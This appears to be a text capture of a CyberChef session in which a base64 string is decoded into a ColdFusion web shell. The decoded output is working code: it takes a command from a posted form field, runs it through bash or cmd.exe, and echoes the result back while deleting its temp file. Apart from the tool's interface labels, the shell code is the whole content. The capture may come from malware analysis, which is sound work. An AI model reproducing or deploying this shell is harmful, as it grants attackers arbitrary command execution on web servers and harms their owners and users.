 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
XML Beautify
Indent string
\t
STEP
BAKE!
Auto Bake
Input
PGNmaWYgZmluZCgiLyIsIEdldFRlbXBEaXJlY3RvcnkoKSk9PTE+PGNmc2V0IHA9Ii9iaW4vYmFzaCI+PGNmc2V0IGE9Ii1jIj48Y2ZlbHNlPjxjZnNldCBwP
777 1
Raw Bytes LF
Output
<cfif find("/", GetTempDirectory())==1>
<cfset p="/bin/bash">
<cfset a="-c">
<cfelse>
<cfset p="C:\Windows\System32\cmd.exe">
<cfset a="/c">
</cfif>
<cfif IsDefined("FORM.c")>
<cfexecute name="#p#" arguments='#a# "#c#"' outputfile="#GetTempDirectory()#f"
errorFile="#GetTempDirectory()#f" timeout=1></cfexecute>
</cfif>
<form method="post">
<input type=text name="c">
<input type=Submit>
</form>
<cfif FileExists("#GetTempDirectory()#f") is "Yes">
<cffile action="Read" file="#GetTempDirectory()#f" variable="r">
<cfoutput>#r#</cfoutput>
<cffile action="Delete" file="#GetTempDirectory()#f">
</cfif>
702 19
1ms Raw Bytes LF